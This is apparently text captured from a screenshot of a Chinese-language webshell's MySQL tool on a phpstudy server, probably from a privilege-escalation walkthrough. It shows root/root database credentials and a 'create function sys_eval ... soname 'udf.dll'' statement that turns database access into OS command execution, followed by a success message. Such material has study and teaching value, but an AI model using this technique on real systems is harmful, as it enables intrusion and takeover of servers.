 E:/phpstudy/PHPTutorial/WWW/ 跳到 刷新
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
create function sys_eval returns string soname 'udf.dll';
显示版本 执行
执行SQL语句成功